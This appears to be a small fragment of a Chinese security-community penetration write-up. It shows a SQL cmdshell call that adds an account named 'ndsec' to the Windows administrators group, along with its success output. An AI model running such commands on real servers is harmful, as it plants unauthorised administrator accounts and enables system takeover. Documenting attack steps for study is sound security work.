 1 select cmdshell('net localgroup administrators ndsec /add');
执行结果
导出
cmdshell('net localgroup administrators ndsec /add')
命令成功完成。 --------------------------------------------完成!
HACK之道
先知社区